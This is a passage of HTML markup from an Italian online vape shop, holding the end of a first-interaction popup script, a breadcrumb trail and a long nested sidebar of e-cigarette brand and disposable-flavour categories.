                                // Qui il DOM è pronto, e non dipendi da jQuery
                                // Ascolta i vari eventi di prima interazione
                                const events = ["click", "keydown", "scroll", "touchstart", "mousemove"];

                                function onFirstInteraction() {
                                    events.forEach(e => document.removeEventListener(e, onFirstInteraction));

                                    if (getCookie(cookieName) == null) {
                                        setTimeout(showPopup, 3000);

                                    }
                                }

                                events.forEach(e => document.addEventListener(e, onFirstInteraction));
                            });







                        </script>



        
        
    </header>

    
        
<aside id="notifications">
    
    
    
    </aside>
    
            <section id="wrapper">
                        <div class="container">
                <div class="row">
                    
                        <nav data-depth="3" class="breadcrumb col-xs-12">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">

     
            
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.svapodream.it/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
                    
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.svapodream.it/415-batterie-sigaretta-elettronica">
              <span itemprop="name">Batterie Sigaretta Elettronica</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
                    
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.svapodream.it/441-batterie-26650">
              <span itemprop="name">Batterie 26650</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
                    
          
  </ol>
</nav>
                    
                    <div id="cat-left-column"></div>
                    
                        <div id="left-column" class="col-xs-12 col-sm-4 col-md-3 col-xl-2 hidden-sm-down">

                                                            

  <div class="block-categories-mod">
    <ul class="list-group">

      <p class="block-title"><span><a href="#">Categorie</a></span> </p>

      <li>
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/518-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Sigarette Elettroniche</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar518" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar518">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/519-e-cig-per-marca"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Sigarette Elettroniche Per Marca</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar519" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar519">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1183-ambition-mods"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ambition Mods - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/496-box-aspire"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aspire - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1677-bd-vape-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Bd Vape - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1354-bp-mods-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Bp Mods - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1269-da-one"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Da One - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1178-sigaretta-elettronica-dovpo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dovpo - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1161-dotmod"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dotmod - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/412-big-battery-elettronici-eleaf"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Eleaf - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1486-elfbar-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Elfbar - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1364-freemax-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Freemax - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1458-fumytech-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Fumytech - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1475-geek-bar-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Geek Bar - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/738-kit-geekvape"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Geekvape - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1448-glowell-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Glowell - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1377-hellvape-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Hellvape - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1176-atomizzatori-resistenze-innokin"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Innokin - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1678-la-tabaccheria-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   La Tabaccheria - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1672-lik-bar-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lik Bar - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/523-lost-vape-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lost Vape - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/424-big-battery-joyetech"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Joyetech - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/192-big-battery-elettronici-justfog"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Justfog - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1664-kamry-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kamry - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1249-kiwi-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kiwi Sigaretta Elettronica</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1368-moti-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Moti - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1478-noova-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Noova - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1680-oxva-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Oxva - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1312-puff-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1378-rincoe-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Rincoe - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/449-sigarette-elettroniche-smok"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Smok - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1361-sx-mini-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Sx Mini - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1703-tubino-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Tubino - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1148-ud-youde"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Ud Youde - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1157-univapo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Univapo - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1432-vaporart-bubble-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporart Bubble - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/611-box-vaporesso"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaporesso - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/999-vapor-storm"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vapor Storm - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1047-vaptio"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vaptio - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1070-sigaretta-elettronica-voopoo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Voopoo - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1629-vovan-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vovan - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/458-yihi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Yihi - Sigarette Elettroniche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1420-x-bar-sigarette-elettroniche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   X-Bar - Sigarette Elettroniche</a></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/941-sigarette-elettroniche-per-tipo"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Sigarette Elettroniche Per Tipo</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar941" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar941">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/942-pod-mod"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Pod Mod</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/944-box-mod"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Box Mod</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/945-kit-completi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kit Completi</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1617-le-migliori-pod-mod"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Le Migliori Pod Mod</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1315-puff-usa-e-getta-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta - Sigaretta Elettronica</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1315" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1315">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1592-puff-usa-e-getta-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Marchi</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1592" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1592">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1472-aspire-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Aspire - Puff Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1325-dinner-lady"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Dinner Lady - Puff Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1326-elfbar-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Elfbar - Puff Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1408-kiwi-go-e-go-plus-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Kiwi Go E Go Plus - Puff Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1344-lik-bar-by-suprem-e"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Lik Bar By Suprem-E - Puff Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1400-vuse-pod-precaricate-e-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Vuse - Pod Precaricate E Usa E Getta</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1473-geekvape-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Geekvape - Puff Usa E Getta</a></li></ul>  </div></li><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1573-puff-usa-e-getta-gusti"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Gusti</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1573" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1573">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1574-puff-usa-e-getta-tabaccose-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Tabaccose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1575-puff-usa-e-getta-tabaccose-cremose"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Tabaccose Cremose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1576-puff-usa-e-getta-tabaccose-fruttate"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Tabaccose Fruttate</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1577-puff-usa-e-getta-tabaccose-fresche"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Tabaccose Fresche</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1578-puff-usa-e-getta-fruttate-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Fruttate</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1579-puff-usa-e-getta-fruttate-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Fruttate Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1580-puff-usa-e-getta-fruttate-cremose"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Fruttate Cremose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1581-puff-usa-e-getta-cremose-"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Cremose</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1582-puff-usa-e-getta-cremose-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Cremose Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1583-puff-usa-e-getta-fresche-ice"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Fresche-Ice</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1584-puff-usa-e-getta-drink"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Drink</a></li><li class="list-group-item list-group-item_2 justify-content-between align-items-center " data-depth="2"><div><a class="subcategory_link subcategory_level_2" href="https://www.svapodream.it/1585-puff-usa-e-getta-special"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Puff Usa E Getta Special</a></li></ul>  </div></li></ul>  </div></li><li class="list-group-item list-group-item_0 justify-content-between align-items-center " data-depth="0"><div style="display: flex"><a class="subcategory" href="https://www.svapodream.it/1594-cartucce-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1594" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1594">
<div class="categories-sidebar-module"><ul class="list-group"><li class="list-group-item list-group-item_1 justify-content-between align-items-center " data-depth="1"><div><a class="subcategory_link subcategory_level_1" href="https://www.svapodream.it/1595-cartucce-usa-e-getta-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp;   Cartucce Usa E Getta Marchi</a><button class="btn btn-sm btn-outline-secondary category-toggle collapsed" data-bs-toggle="collapse" data-bs-target="#exCollapsingNavbar1595" aria-expanded="false"></button></div><div class="collapse" id="exCollapsingNavbar1595">
